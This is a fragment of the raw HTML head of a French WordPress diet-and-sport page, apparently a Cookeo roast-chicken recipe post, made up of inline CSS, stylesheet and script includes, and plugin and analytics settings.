.edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-pro-search__control{display:flex;justify-content:flex-end;margin-bottom:2em}.edd-pro-search__control input{max-width:100%;width:300px}.edd-pro-search__hidden{display:none!important}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}div.edd-blocks__user-downloads{border:1px solid var(--edd-blocks-light-grey);padding:1rem}div.edd-blocks__user-downloads .edd-blocks__row-column{text-align:left}.edd-order-item__product,.edd-order-items__header{border-bottom:1px solid var(--edd-blocks-light-grey);gap:1em;padding:.5em 0}.edd-order-item__product:last-child,.edd-order-items__header:last-child{border-bottom:none;padding-bottom:0}.edd-order-items__header{padding-top:0}

</style>
<style id='edd-terms-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"399d91f9d7","_info":"b5714ec032","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/poulet-roti-petits-pois-extra-crisp-cookeo\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/26471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=26471' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fpoulet-roti-petits-pois-extra-crisp-cookeo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2Fpoulet-roti-petits-pois-extra-crisp-cookeo%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
							<meta property="ia:markup_url" content="https://sport-et-regime.com/poulet-roti-petits-pois-extra-crisp-cookeo/?ia_markup=1" />
				<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap 